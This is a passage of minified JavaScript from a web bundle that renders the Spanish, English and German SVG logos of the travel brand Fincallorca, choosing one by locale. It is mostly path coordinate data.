14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.615C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z",fill:"#506E8B"}),(0,n.jsx)("path",{d:"M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z",fill:"#ADC06A"})]}),d=t=>{let{locale:e="de"}=t;switch(e.split("-")[0]){case"es":return(0,n.jsx)(f,{});case"en":return(0,n.jsx)(c,{});default:return(0,n.jsx)(T,{})}},f=()=>(0,n.jsxs)("svg",{width:"174",height:"32",viewBox:"0 0 174 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("title",{children:"Fincallorca ES Logo"}),(0,n.jsx)("path",{d:"M80.41 31.78L76.8 26.14V31.78H75.25V23.83H77.18L80.49 29.09V23.83H82.04V31.78H80.41Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M87.96 23.67C90.12 23.67 92.05 25.25 92.05 27.82C92.05 30.39 90.12 31.96 87.96 31.96C85.8 31.96 83.88 30.38 83.88 27.82C83.88 25.26 85.81 23.67 87.96 23.67ZM87.96 30.45C89.19 30.45 90.45 29.6 90.45 27.8C90.45 26 89.19 25.15 87.96 25.15C86.73 25.15 85.48 26 85.48 27.79C85.48 29.58 86.74 30.44 87.96 30.44V30.45Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M98.83 23.84H100.47L97.52 31.79H95.93L92.99 23.84H94.68L96.75 29.75L98.82 23.84H98.83Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M105.97 29.97H102.74L102.08 31.79H100.44L103.49 23.84H105.28L108.31 31.79H106.63L105.97 29.97ZM103.26 28.55H105.46L104.36 25.55L103.26 28.55Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M113.91 26.16C113.83 25.72 113.47 25.04 112.46 25.04C111.71 25.04 111.22 25.52 111.22 26.05C111.22 26.49 111.5 26.83 112.08 26.95L113.19 27.16C114.64 27.44 115.41 28.38 115.41 29.5C115.41 30.72 114.39 31.95 112.54 31.95C110.43 31.95 109.5 30.59 109.38 29.46L110.81 29.08C110.88 29.86 111.43 30.57 112.55 30.57C113.38 30.57 113.84 30.15 113.84 29.59C113.84 29.13 113.49 28.77 112.88 28.65L111.77 28.43C110.5 28.17 109.69 27.35 109.69 26.16C109.69 24.75 110.96 23.67 112.46 23.67C114.39 23.67 115.13 24.84 115.31 25.73L113.92 26.16H113.91Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M120.98 23.67C123.14 23.67 125.07 25.25 125.07 27.82C125.07 30.39 123.14 31.96 120.98 31.96C118.82 31.96 116.9 30.38 116.9 27.82C116.9 25.26 118.83 23.67 120.98 23.67ZM120.98 30.45C122.21 30.45 123.47 29.6 123.47 27.8C123.47 26 122.22 25.15 120.98 25.15C119.74 25.15 118.5 26 118.5 27.8C118.5 29.6 119.76 30.45 120.98 30.45Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M126.91 31.78V23.83H128.46V30.3H132V31.78H126.91Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M62.19 29.42C61.9 29.7 61.46 29.84 60.87 29.84H59.9V31.95H59.24V26.89H60.87C61.44 26.89 61.87 27.03 62.17 27.3C62.47 27.57 62.62 27.93 62.62 28.37C62.62 28.81 62.48 29.14 62.19 29.42ZM61.68 29.05C61.85 28.89 61.94 28.66 61.94 28.37C61.94 27.75 61.58 27.43 60.87 27.43H59.9V29.29H60.87C61.24 29.29 61.51 29.21 61.68 29.05Z",fill:"#CE5C3A"}),(0,n.jsx)("path",{d:"M64.45 31.67C64.06 31.45 63.76 31.14 63.53 30.75C63.3 30.36 63.19 29.91 63.19 29.42C63.19 28.93 63.3 28.48 63.53 28.09C63.75 27.7 64.06 27.39 64.45 27.17C64.84 26.95 65.27 26.84 65.73 26.84C66.19 26.84 66.63 26.95 67.02 27.17C67.41 27.39 67.71 27.7 67.93 28.09C68.15 28.48 68.26 28.93 68.26 29.43C68.26 29.93 68.15 30.37 67.93 30.76C67.71 31.15 67.4 31.46 67.02 31.68C66.63 31.9 66.2 32.01 65.73 32.01C65.26 32.01 64.83 31.9 64.45 31.68V31.67ZM66.69 31.18C66.97 31.02 67.2 30.78 67.36 30.48C67.52 30.18 67.6 29.82 67.6 29.42C67.6 29.02 67.52 28.66 67.36 28.36C67.2 28.06 66.98 27.82 66.7 27.66C66.42 27.5 66.1 27.41 65.74 27.41C65.38 27.41 65.06 27.49 64.78 27.66C64.5 27.82 64.28 28.06 64.12 28.36C63.96 28.66 63.88 29.02 63.88 29.42C63.88 29.82 63.96 30.17 64.12 30.48C64.28 30.78 64.5 31.02 64.79 31.18C65.07 31.34 65.39 31.43 65.74 31.43C66.09 31.43 66.41 31.35 66.69 31.18Z",fill:"#CE5C3A"}),(0,n.jsx)("path",{d:"M71.81 31.95L70.61 29.88H69.81V31.95H69.15V26.89H70.78C71.16 26.89 71.48 26.96 71.75 27.09C72.02 27.22 72.21 27.4 72.34 27.62C72.47 27.84 72.54 28.1 72.54 28.38C72.54 28.73 72.44 29.04 72.24 29.3C72.04 29.57 71.74 29.74 71.34 29.83L72.61 31.95H71.82H71.81ZM69.8 29.35H70.77C71.13 29.35 71.4 29.26 71.58 29.09C71.76 28.91 71.85 28.68 71.85 28.38C71.85 28.08 71.76 27.85 71.59 27.68C71.41 27.52 71.14 27.43 70.78 27.43H69.81V29.35H69.8Z",fill:"#CE5C3A"}),(0,n.jsx)("path",{d:"M8.76 3.34001H8.64C8.39 3.27001 8.06 3.19001 7.65 3.11001C7.24 3.03001 6.89 2.99001 6.58 2.99001C5.6 2.99001 4.88 3.21001 4.44 3.64001C4 4.07001 3.78 4.86001 3.78 6.00001V6.46001H7.91V8.39001H3.84V20.09H1.55V8.40001H0V6.47001H1.55V6.02001C1.55 4.40001 1.95 3.16001 2.76 2.29001C3.56 1.42001 4.73 0.990005 6.25 0.990005C6.76 0.990005 7.22 1.01001 7.63 1.06001C8.04 1.11001 8.42 1.17001 8.76 1.23001V3.33001V3.34001Z",fill:"#7594AB"}),(0,n.jsx)("path",{d:"M12.67 4.20001H10.08V1.82001H12.67V4.20001ZM12.53 20.1H10.24V6.48001H12.53V20.1Z",fill:"#7594AB"}),(0,n.jsx)("path",{d:"M28.46 20.1H26.17V12.34C26.17 11.71 26.13 11.13 26.06 10.58C25.99 10.03 25.85 9.60001 25.66 9.29001C25.46 8.95001 25.16 8.69001 24.78 8.53001C24.4 8.36001 23.9 8.28001 23.29 8.28001C22.68 8.28001 22.01 8.43001 21.33 8.74001C20.65 9.05001 19.99 9.44001 19.37 9.92001V20.09H17.08V6.48001H19.37V7.99001C20.09 7.40001 20.83 6.93001 21.59 6.60001C22.35 6.27001 23.14 6.10001 23.94 6.10001C25.41 6.10001 26.53 6.54001 27.31 7.43001C28.08 8.32001 28.47 9.59001 28.47 11.26V20.1H28.46Z",fill:"#7594AB"}),(0,n.jsx)("path",{d:"M42.44 19.25C41.68 19.62 40.95 19.9 40.26 20.1C39.57 20.3 38.84 20.4 38.07 20.4C37.09 20.4 36.18 20.26 35.36 19.97C34.54 19.68 33.84 19.24 33.25 18.66C32.66 18.07 32.2 17.33 31.87 16.44C31.54 15.55 31.38 14.5 31.38 13.31C31.38 11.08 31.99 9.33001 33.22 8.07001C34.44 6.80001 36.06 6.17001 38.07 6.17001C38.85 6.17001 39.62 6.28001 40.37 6.50001C41.12 6.72001 41.81 6.99001 42.44 7.30001V9.85001H42.32C41.62 9.31001 40.9 8.89001 40.16 8.59001C39.42 8.30001 38.69 8.15001 37.98 8.15001C36.68 8.15001 35.65 8.59001 34.9 9.46001C34.15 10.33 33.77 11.62 33.77 13.31C33.77 15 34.14 16.21 34.87 17.1C35.61 17.98 36.64 18.42 37.97 18.42C38.43 18.42 38.9 18.36 39.38 18.24C39.86 18.12 40.29 17.96 40.67 17.76C41 17.59 41.32 17.41 41.61 17.22C41.9 17.03 42.13 16.86 42.31 16.73H42.43V19.25H42.44Z",fill:"#7594AB"}),(0,n.jsx)("path",{d:"M55.97 20.1H53.69V18.65C53.49 18.79 53.21 18.98 52.87 19.23C52.52 19.48 52.19 19.68 51.86 19.82C51.48 20.01 51.04 20.16 50.54 20.29C50.04 20.42 49.46 20.48 48.8 20.48C47.57 20.48 46.53 20.07 45.68 19.26C44.83 18.45 44.4 17.41 44.4 16.15C44.4 15.12 44.62 14.28 45.06 13.64C45.5 13 46.14 12.5 46.96 12.13C47.79 11.76 48.79 11.52 49.95 11.39C51.11 11.26 52.36 11.16 53.69 11.1V10.75C53.69 10.23 53.6 9.8 53.42 9.46C53.24 9.12 52.97 8.85 52.63 8.66C52.3 8.47 51.91 8.35 51.46 8.28C51 8.22 50.53 8.18 50.03 8.18C49.43 8.18 48.76 8.26 48.02 8.42C47.28 8.58 46.52 8.81 45.73 9.11H45.61V6.78C46.06 6.66 46.7 6.52 47.55 6.38C48.4 6.23 49.23 6.16 50.05 6.16C51.01 6.16 51.84 6.24 52.56 6.4C53.27 6.56 53.89 6.83 54.41 7.21C54.92 7.58 55.31 8.07 55.58 8.66C55.85 9.25 55.98 9.99 55.98 10.87V20.12L55.97 20.1ZM53.69 16.75V12.96C52.99 13 52.17 13.06 51.22 13.14C50.27 13.22 49.52 13.34 48.97 13.49C48.31 13.68 47.78 13.97 47.37 14.36C46.96 14.75 46.76 15.3 46.76 15.99C46.76 16.77 47 17.36 47.47 17.75C47.94 18.14 48.66 18.34 49.63 18.34C50.43 18.34 51.17 18.18 51.84 17.87C52.51 17.56 53.12 17.18 53.69 16.74V16.75Z",fill:"#7594AB"}),(0,n.jsx)("path",{d:"M64.11 20.1H59.71V1.12001H64.11V20.1Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M72.64 20.1H68.24V1.12001H72.64V20.1Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M90.28 13.26C90.28 15.51 89.62 17.29 88.31 18.58C87 19.88 85.15 20.53 82.78 20.53C80.41 20.53 78.56 19.88 77.25 18.58C75.94 17.28 75.28 15.51 75.28 13.26C75.28 11.01 75.94 9.21001 77.26 7.92001C78.58 6.63001 80.42 5.98001 82.78 5.98001C85.14 5.98001 87.02 6.63001 88.32 7.93001C89.62 9.23001 90.28 11.01 90.28 13.26ZM84.88 16.59C85.16 16.24 85.38 15.82 85.52 15.33C85.66 14.84 85.73 14.16 85.73 13.29C85.73 12.49 85.66 11.81 85.51 11.27C85.36 10.73 85.16 10.29 84.9 9.97001C84.64 9.64001 84.33 9.40001 83.96 9.26001C83.59 9.12001 83.2 9.05001 82.78 9.05001C82.36 9.05001 81.98 9.11001 81.65 9.22001C81.32 9.33001 81.01 9.56001 80.7 9.90001C80.43 10.22 80.22 10.65 80.06 11.21C79.9 11.76 79.82 12.46 79.82 13.3C79.82 14.05 79.89 14.7 80.03 15.25C80.17 15.8 80.37 16.24 80.64 16.57C80.9 16.89 81.21 17.12 81.57 17.27C81.93 17.42 82.34 17.49 82.81 17.49C83.21 17.49 83.59 17.42 83.95 17.29C84.31 17.16 84.62 16.93 84.87 16.61L84.88 16.59Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M102.86 10.59H102.47C102.28 10.53 101.98 10.48 101.57 10.44C101.16 10.41 100.81 10.39 100.54 10.39C99.91 10.39 99.36 10.43 98.88 10.51C98.4 10.59 97.89 10.73 97.33 10.92V20.09H92.93V6.40001H97.33V8.41001C98.3 7.58001 99.14 7.03001 99.85 6.76001C100.56 6.49001 101.22 6.35001 101.82 6.35001C101.97 6.35001 102.15 6.35001 102.34 6.36001C102.53 6.36001 102.71 6.38001 102.85 6.40001V10.58L102.86 10.59Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M112.48 20.47C111.28 20.47 110.19 20.33 109.21 20.04C108.23 19.75 107.36 19.32 106.63 18.72C105.91 18.13 105.35 17.38 104.95 16.48C104.55 15.58 104.35 14.52 104.35 13.31C104.35 12.03 104.56 10.93 104.99 10C105.42 9.07 106.01 8.3 106.78 7.69C107.52 7.11 108.37 6.69 109.34 6.42C110.31 6.15 111.31 6.02 112.35 6.02C113.28 6.02 114.15 6.12 114.94 6.32C115.73 6.52 116.46 6.79 117.15 7.11V10.85H116.53C116.36 10.7 116.15 10.53 115.91 10.34C115.67 10.14 115.38 9.95 115.03 9.77C114.7 9.59 114.33 9.44 113.93 9.32C113.53 9.2 113.07 9.14 112.54 9.14C111.37 9.14 110.47 9.51 109.84 10.26C109.21 11 108.9 12.01 108.9 13.29C108.9 14.57 109.22 15.61 109.87 16.29C110.52 16.97 111.43 17.31 112.62 17.31C113.17 17.31 113.67 17.25 114.11 17.12C114.55 16.99 114.92 16.85 115.21 16.67C115.49 16.51 115.73 16.34 115.94 16.16C116.15 15.98 116.35 15.81 116.52 15.64H117.14V19.38C116.45 19.71 115.73 19.96 114.97 20.15C114.21 20.34 113.39 20.44 112.48 20.44V20.47Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M127.84 18.65C127.6 18.83 127.31 19.04 126.96 19.3C126.61 19.55 126.28 19.75 125.97 19.9C125.54 20.1 125.09 20.24 124.63 20.33C124.17 20.42 123.66 20.47 123.11 20.47C121.81 20.47 120.72 20.07 119.84 19.26C118.96 18.45 118.52 17.43 118.52 16.17C118.52 15.17 118.74 14.35 119.19 13.72C119.64 13.09 120.27 12.59 121.09 12.22C121.9 11.85 122.91 11.59 124.12 11.44C125.32 11.29 126.57 11.17 127.86 11.1V11.03C127.86 10.27 127.55 9.75001 126.93 9.46001C126.31 9.17001 125.4 9.03001 124.2 9.03001C123.48 9.03001 122.7 9.16001 121.88 9.41001C121.06 9.67001 120.47 9.86001 120.11 10H119.71V6.69001C120.17 6.57001 120.93 6.42001 121.97 6.26001C123.01 6.09001 124.06 6.01001 125.11 6.01001C127.61 6.01001 129.41 6.39001 130.52 7.16001C131.63 7.93001 132.18 9.13001 132.18 10.78V20.1H127.83V18.65H127.84ZM127.84 16.52V13.68C127.25 13.73 126.6 13.8 125.91 13.88C125.22 13.96 124.69 14.06 124.34 14.18C123.9 14.32 123.57 14.52 123.33 14.78C123.1 15.04 122.98 15.39 122.98 15.82C122.98 16.1 123 16.33 123.05 16.51C123.1 16.69 123.22 16.86 123.42 17.02C123.61 17.18 123.83 17.3 124.09 17.38C124.35 17.46 124.76 17.5 125.31 17.5C125.75 17.5 126.19 17.41 126.65 17.23C127.11 17.05 127.5 16.82 127.84 16.52Z",fill:"#35516D"})]}),c=()=>(0,n.jsxs)("svg",{width:"175",height:"32",viewBox:"0 0 175 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("title",{children:"Fincallorca EN Logo"}),(0,n.jsx)("path",{d:"M81.58 30.83L77.91 25.1V30.83H76.34V22.76H78.3L81.66 28.1V22.76H83.23V30.83H81.58Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M89.24 22.59C91.44 22.59 93.4 24.2 93.4 26.8C93.4 29.4 91.44 31 89.24 31C87.04 31 85.1 29.39 85.1 26.8C85.1 24.21 87.06 22.59 89.24 22.59ZM89.24 29.47C90.49 29.47 91.77 28.6 91.77 26.78C91.77 24.96 90.49 24.09 89.24 24.09C87.99 24.09 86.72 24.96 86.72 26.77C86.72 28.58 88 29.46 89.24 29.46V29.47Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M100.28 22.76H101.94L98.95 30.83H97.33L94.35 22.76H96.07L98.18 28.76L100.29 22.76H100.28Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M107.54 28.99H104.26L103.59 30.83H101.93L105.03 22.76H106.85L109.92 30.83H108.21L107.54 28.99ZM104.78 27.55H107.01L105.9 24.5L104.78 27.55Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M115.6 25.11C115.52 24.67 115.16 23.97 114.13 23.97C113.37 23.97 112.87 24.46 112.87 24.99C112.87 25.43 113.15 25.79 113.75 25.9L114.88 26.12C116.35 26.4 117.13 27.36 117.13 28.5C117.13 29.74 116.09 30.99 114.22 30.99C112.08 30.99 111.14 29.61 111.01 28.46L112.47 28.07C112.54 28.87 113.1 29.58 114.23 29.58C115.07 29.58 115.54 29.16 115.54 28.59C115.54 28.12 115.19 27.76 114.56 27.63L113.43 27.4C112.14 27.14 111.31 26.31 111.31 25.09C111.31 23.66 112.6 22.56 114.12 22.56C116.08 22.56 116.83 23.74 117.01 24.65L115.6 25.08V25.11Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M122.78 22.59C124.98 22.59 126.94 24.2 126.94 26.8C126.94 29.4 124.98 31 122.78 31C120.58 31 118.64 29.39 118.64 26.8C118.64 24.21 120.6 22.59 122.78 22.59ZM122.78 29.47C124.03 29.47 125.31 28.6 125.31 26.78C125.31 24.96 124.04 24.09 122.78 24.09C121.52 24.09 120.26 24.96 120.26 26.78C120.26 28.6 121.54 29.47 122.78 29.47Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M128.8 30.83V22.76H130.37V29.33H133.97V30.83H128.8Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M67.36 28.03C67.61 28.33 67.74 28.68 67.74 29.08C67.74 29.41 67.66 29.7 67.5 29.96C67.34 30.22 67.1 30.43 66.78 30.58C66.47 30.73 66.09 30.81 65.65 30.81H63.41V24.35H65.58C66.23 24.35 66.73 24.5 67.07 24.8C67.41 25.1 67.58 25.49 67.58 25.97C67.58 26.37 67.47 26.69 67.26 26.94C67.04 27.19 66.77 27.36 66.43 27.46C66.79 27.53 67.1 27.71 67.35 28.01L67.36 28.03ZM64.06 27.21H65.57C66.01 27.21 66.34 27.11 66.58 26.9C66.82 26.69 66.94 26.41 66.94 26.05C66.94 25.69 66.82 25.41 66.58 25.21C66.34 25.01 66 24.91 65.54 24.91H64.06V27.22V27.21ZM66.7 29.93C66.96 29.71 67.09 29.4 67.09 29.02C67.09 28.64 66.95 28.32 66.68 28.09C66.41 27.86 66.04 27.74 65.58 27.74H64.07V30.26H65.61C66.08 30.26 66.44 30.15 66.7 29.93Z",fill:"#CE5C3A"}),(0,n.jsx)("path",{d:"M73.2 24.35L71.13 28.29V30.8H70.48V28.29L68.39 24.35H69.12L70.8 27.7L72.47 24.35H73.19H73.2Z",fill:"#CE5C3A"}),(0,n.jsx)("path",{d:"M8.88 2.37001H8.76C8.5 2.30001 8.17 2.22001 7.76 2.14001C7.35 2.06001 6.99 2.02001 6.67 2.02001C5.67 2.02001 4.95 2.24001 4.5 2.68001C4.05 3.12001 3.83 3.92001 3.83 5.07001V5.54001H8.02V7.49001H3.89V19.34H1.57V7.50001H0V5.55001H1.57V5.09001C1.57 3.45001 1.98 2.19001 2.79 1.31001C3.61 0.430005 4.78 -0.00999451 6.33 -0.00999451C6.85 -0.00999451 7.32 0.0100055 7.73 0.0600055C8.14 0.110005 8.53 0.170006 8.87 0.230006V2.36001L8.88 2.37001Z",fill:"#7594AB"}),(0,n.jsx)("path",{d:"M12.84 3.24H10.22V0.830002H12.84V3.24ZM12.7 19.36H10.38V5.55H12.7V19.36Z",fill:"#7594AB"}),(0,n.jsx)("path",{d:"M28.84 19.36H26.52V11.5C26.52 10.87 26.48 10.27 26.41 9.71C26.34 9.15 26.2 8.72 26 8.41C25.79 8.06 25.5 7.81 25.11 7.64C24.72 7.47 24.22 7.39 23.6 7.39C22.98 7.39 22.3 7.55 21.61 7.86C20.92 8.17 20.25 8.57 19.62 9.06V19.37H17.3V5.55H19.62V7.08C20.34 6.48 21.09 6.01 21.87 5.67C22.64 5.33 23.44 5.16 24.26 5.16C25.75 5.16 26.89 5.61 27.67 6.51C28.45 7.41 28.84 8.7 28.84 10.39V19.35V19.36Z",fill:"#7594AB"}),(0,n.jsx)("path",{d:"M43.02 18.49C42.25 18.86 41.51 19.15 40.81 19.36C40.11 19.57 39.37 19.67 38.59 19.67C37.59 19.67 36.68 19.52 35.85 19.23C35.02 18.94 34.3 18.49 33.71 17.9C33.11 17.31 32.64 16.56 32.31 15.65C31.98 14.74 31.82 13.68 31.82 12.47C31.82 10.21 32.44 8.44 33.68 7.15C34.92 5.86 36.56 5.22 38.59 5.22C39.38 5.22 40.16 5.33 40.92 5.55C41.68 5.77 42.38 6.04 43.02 6.37V8.95H42.9C42.19 8.4 41.46 7.97 40.71 7.68C39.96 7.38 39.22 7.24 38.5 7.24C37.18 7.24 36.14 7.68 35.38 8.57C34.62 9.46 34.24 10.76 34.24 12.47C34.24 14.18 34.61 15.41 35.36 16.31C36.11 17.2 37.15 17.65 38.51 17.65C38.98 17.65 39.46 17.59 39.94 17.46C40.43 17.34 40.86 17.18 41.25 16.98C41.59 16.81 41.9 16.62 42.2 16.43C42.5 16.24 42.73 16.07 42.9 15.93H43.02V18.49Z",fill:"#7594AB"}),(0,n.jsx)("path",{d:"M56.73 19.36H54.42V17.89C54.21 18.03 53.94 18.23 53.59 18.48C53.24 18.73 52.9 18.93 52.57 19.08C52.18 19.27 51.74 19.43 51.24 19.56C50.74 19.69 50.15 19.75 49.47 19.75C48.23 19.75 47.17 19.34 46.31 18.51C45.44 17.69 45.01 16.64 45.01 15.36C45.01 14.31 45.23 13.47 45.68 12.82C46.13 12.17 46.77 11.66 47.6 11.29C48.44 10.92 49.45 10.67 50.63 10.54C51.81 10.41 53.07 10.31 54.43 10.24V9.88C54.43 9.35 54.34 8.92 54.15 8.57C53.96 8.22 53.7 7.95 53.35 7.75C53.02 7.56 52.62 7.43 52.16 7.37C51.7 7.3 51.22 7.27 50.71 7.27C50.1 7.27 49.42 7.35 48.67 7.51C47.92 7.67 47.15 7.9 46.35 8.21H46.23V5.85C46.68 5.73 47.34 5.59 48.2 5.44C49.06 5.29 49.9 5.22 50.73 5.22C51.7 5.22 52.55 5.3 53.27 5.46C53.99 5.62 54.62 5.9 55.14 6.28C55.66 6.66 56.05 7.15 56.33 7.75C56.61 8.35 56.74 9.1 56.74 9.99V19.36H56.73ZM54.42 15.96V12.12C53.71 12.16 52.88 12.22 51.92 12.31C50.96 12.4 50.2 12.51 49.64 12.67C48.97 12.86 48.43 13.15 48.02 13.55C47.61 13.95 47.4 14.5 47.4 15.2C47.4 15.99 47.64 16.59 48.12 16.99C48.6 17.39 49.33 17.59 50.31 17.59C51.13 17.59 51.87 17.43 52.55 17.11C53.23 16.79 53.85 16.41 54.43 15.97L54.42 15.96Z",fill:"#7594AB"}),(0,n.jsx)("path",{d:"M64.97 19.36H60.51V0.12001H64.97V19.35V19.36Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M73.62 19.36H69.16V0.12001H73.62V19.35V19.36Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M91.5 12.42C91.5 14.7 90.83 16.5 89.5 17.82C88.17 19.13 86.3 19.79 83.89 19.79C81.48 19.79 79.61 19.13 78.28 17.82C76.95 16.51 76.28 14.71 76.28 12.42C76.28 10.13 76.95 8.32001 78.29 7.01001C79.63 5.70001 81.49 5.04001 83.88 5.04001C86.27 5.04001 88.18 5.70001 89.5 7.02001C90.82 8.34001 91.48 10.14 91.48 12.42H91.5ZM86.02 15.8C86.31 15.45 86.52 15.02 86.67 14.52C86.81 14.02 86.89 13.33 86.89 12.45C86.89 11.63 86.82 10.95 86.67 10.4C86.52 9.85001 86.32 9.41001 86.05 9.08001C85.79 8.74001 85.47 8.50001 85.1 8.36001C84.73 8.22001 84.33 8.15001 83.9 8.15001C83.47 8.15001 83.09 8.21001 82.76 8.32001C82.43 8.44001 82.11 8.67001 81.8 9.01001C81.53 9.33001 81.31 9.77001 81.15 10.33C80.99 10.89 80.91 11.6 80.91 12.44C80.91 13.2 80.98 13.86 81.12 14.41C81.26 14.97 81.47 15.41 81.74 15.75C82 16.07 82.32 16.31 82.69 16.45C83.06 16.59 83.48 16.67 83.94 16.67C84.34 16.67 84.73 16.6 85.1 16.47C85.47 16.33 85.78 16.11 86.03 15.78L86.02 15.8Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M104.25 9.72H103.85C103.66 9.65 103.36 9.6 102.94 9.57C102.52 9.54 102.17 9.52 101.89 9.52C101.26 9.52 100.7 9.56 100.21 9.64C99.73 9.72 99.2 9.86 98.64 10.06V19.36H94.18V5.48H98.64V7.52C99.62 6.68 100.47 6.12 101.19 5.85C101.91 5.57 102.58 5.44 103.19 5.44C103.35 5.44 103.52 5.44 103.72 5.45C103.92 5.45 104.09 5.47 104.24 5.49V9.73L104.25 9.72Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M114 19.73C112.79 19.73 111.68 19.59 110.68 19.3C109.68 19.01 108.81 18.57 108.07 17.96C107.34 17.36 106.77 16.6 106.36 15.69C105.96 14.78 105.75 13.7 105.75 12.48C105.75 11.19 105.97 10.07 106.4 9.13001C106.83 8.19001 107.44 7.41001 108.21 6.79001C108.96 6.21001 109.83 5.78001 110.81 5.50001C111.79 5.22001 112.81 5.09001 113.86 5.09001C114.81 5.09001 115.68 5.19001 116.48 5.40001C117.28 5.61001 118.03 5.87001 118.72 6.20001V9.99001H118.09C117.92 9.84001 117.71 9.67001 117.47 9.47001C117.23 9.27001 116.93 9.08001 116.58 8.89001C116.24 8.71001 115.87 8.56001 115.47 8.44001C115.07 8.32001 114.6 8.26001 114.06 8.26001C112.87 8.26001 111.96 8.64001 111.33 9.39001C110.69 10.14 110.37 11.17 110.37 12.46C110.37 13.75 110.7 14.81 111.35 15.5C112 16.19 112.93 16.54 114.13 16.54C114.69 16.54 115.19 16.48 115.64 16.35C116.09 16.22 116.46 16.07 116.76 15.9C117.04 15.74 117.29 15.56 117.5 15.38C117.71 15.2 117.91 15.02 118.09 14.85H118.72V18.64C118.02 18.97 117.29 19.23 116.53 19.43C115.77 19.63 114.93 19.72 114 19.72V19.73Z",fill:"#35516D"}),(0,n.jsx)("path",{d:"M129.56 17.89C129.32 18.07 129.02 18.29 128.67 18.55C128.32 18.81 127.98 19.01 127.67 19.16C127.23 19.36 126.78 19.5 126.31 19.6C125.84 19.7 125.32 19.74 124.76 19.74C123.44 19.74 122.34 19.33 121.45 18.52C120.56 17.7 120.11 16.66 120.11 15.39C120.11 14.38 120.34 13.55 120.79 12.91C121.24 12.27 121.89 11.76 122.72 11.39C123.54 11.02 124.57 10.76 125.79 10.6C127.01 10.44 128.27 10.33 129.58 10.25V10.18C129.58 9.41001 129.27 8.88001 128.64 8.59001C128.01 8.30001 127.09 8.15001 125.87 8.15001C125.14 8.15001 124.35 8.28001 123.52 8.54001C122.69 8.80001 122.09 9.00001 121.73 9.14001H121.32V5.79001C121.79 5.67001 122.55 5.52001 123.61 5.35001C124.67 5.18001 125.73 5.10001 126.79 5.10001C129.32 5.10001 131.15 5.49001 132.27 6.27001C133.39 7.05001 133.96 8.27001 133.96 9.94001V19.38H129.55V17.91L129.56 17.89ZM129.56 15.73V12.85C128.96 12.9 128.31 12.97 127.61 13.05C126.91 13.14 126.38 13.24 126.02 13.35C125.58 13.49 125.24 13.69 125 13.96C124.76 14.23 124.65 14.58 124.65 15.01C124.65 15.3 124.67 15.53 124.72 15.71C124.77 15.89 124.89 16.06 125.09 16.23C125.28 16.39 125.51 16.52 125.77 16.59C126.03 16.67 126.45 16.71 127.01 16.71C127.45 16.71 127.91 16.62 128.36 16.44C128.81 16.26 129.22 16.02 129.57 15.73H129.56Z",fill:"#35516D"})]}),T=()=>(0,n.jsxs)("svg",{width:"136.569",height:"32",viewBox:"0 0 136.569 32",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("title",{children:"Fincallorca DE Logo"}),(0,n.jsx)("path",{fill:"#35516d",d:"m83.163 31.813-3.74-5.827v5.827h-1.589v-8.226h1.995l3.427 5.453v-5.453h1.59v8.226zM90.983 23.431c2.244 0 4.238 1.62 4.238 4.3 0 2.68-1.994 4.269-4.238 4.269-2.243 0-4.237-1.62-4.237-4.269 0-2.648 1.994-4.3 4.237-4.3zm0 7.011c1.278 0 2.587-.872 2.587-2.742s-1.309-2.742-2.587-2.742c-1.277 0-2.555.873-2.555 2.742 0 1.87 1.31 2.742 2.555 2.742zM102.232 23.587h1.682l-3.053 8.226h-1.652l-3.053-8.226H97.9l2.15 6.107 2.15-6.107zM109.616 29.944h-3.334l-.685 1.869h-1.683l3.147-8.226h1.87l3.116 8.226h-1.745zm-2.804-1.465h2.275l-1.122-3.116zM117.842 25.986c-.093-.436-.467-1.153-1.495-1.153-1.029 0-1.278.499-1.278 1.029 0 .53.28.81.904.934l1.153.219c1.495.28 2.305 1.277 2.305 2.43 0 1.153-1.06 2.555-2.96 